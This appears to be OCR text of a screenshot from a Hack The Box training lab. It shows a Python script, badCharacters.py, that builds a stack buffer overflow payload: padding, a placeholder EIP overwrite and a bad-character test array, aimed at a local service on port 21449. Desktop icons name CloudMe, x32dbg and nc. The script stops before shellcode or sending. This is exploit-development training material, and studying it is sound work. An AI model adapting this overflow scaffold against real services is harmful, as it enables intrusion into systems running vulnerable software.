 FreeRDP: 10.129.67.183
Recycle Bin
badCharact...
Microsoft
Edge
ByteArray_1...
CloudMe
ByteArray_1
Free CD to
MP3 Co...
ByteArray_2...
nc
ByteArray_2
32
x32dbg
assessment
assessment
badCharacters.py - C:/Users/htb-student/Desktop/badCharacters.py (3.9.4)
File Edit Format Run Options Window Help
import socket
from struct import pack
IP = "127.0.0.1"
port = 21449
def badCharacters():
    characters = bytes([0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
    0x08, 0x09, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F,
    0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17,
    0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F,
    0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27,
    0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F,
    0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
    0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F,
    0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47,
    0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F,
    0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57,
    0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F,
    0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67,
    0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F,
    0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77,
    0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F,
    0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87,
    0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F,
    0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97,
    0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F,
    0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7,
    0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF,
    0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7,
    0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF,
    0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7,
    0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF,
    0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7,
    0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF,
    0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7,
    0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF,
    0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7,
    0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF])
    offset = 469
    buffer = b"A" * offset
    EIP = b"B" * 4
    payload = buffer + EIP + characters
Ln: 1 Col: 0
Type here to search
6:51 AM
11/23/2022
2